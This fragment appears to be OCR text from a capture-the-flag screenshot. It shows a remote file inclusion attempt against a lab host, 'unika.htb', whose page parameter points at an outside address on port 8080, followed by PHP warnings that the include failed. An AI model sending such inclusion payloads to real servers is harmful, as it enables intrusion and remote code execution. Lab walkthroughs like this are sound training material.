 주의 요함 unika.htb/index.php?page=http://10.10.15.52:8080
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\xampp\htdo
G 文
Warning: include(http://10.10.15.52:8080): Failed to open stream: no suitable wrapper could be found in C:\xampp